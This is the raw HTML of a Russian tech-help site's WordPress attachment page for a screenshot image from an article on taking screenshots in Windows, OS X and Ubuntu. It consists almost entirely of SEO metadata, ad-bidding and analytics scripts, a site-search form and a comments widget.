

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu/11-4/
body_size: 45646
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/01/114.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/01/114.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/01/114.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="276" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/01/114.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/01/114.png","name":"11 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-01-18T20:56:36+00:00","dateModified":"2016-01-18T20:56:36+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/01/114.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/01/114.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/01/114.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442 \u044d\u043a\u0440\u0430\u043d\u0430 \u043d\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0435 \u0432 Windows, OS X \u0438 Ubuntu","item":"https://faqpc.ru/kak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu/"},{"@type":"ListItem","position":3,"name":"11"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;11&raquo;" href="https://faqpc.ru/kak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu/11-4/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/3263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=3263' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu%2F11-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu%2F11-4%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-sdelat-skrinshot-ekrana-na-kompyutere-v-windows-os-x-i-ubuntu/">Как сделать скриншот экрана на компьютере в Windows, OS X и Ubuntu</a></span> &raquo; <span class="current">11</span></div><!-- .breadcrumbs -->		
				<h1>11</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/01/114.png'><img width="300" height="184" src="https://faqpc.ru/wp-content/uploads/2016/01/114-300x184.png" class="attachment-medium size-medium colorbox-3263 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/01/114-300x184.png 300w, https://faqpc.ru/wp-content/uploads/2016/01/114.png 450w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">53</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c3263',
        id: '30634',
        channel: '3263'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
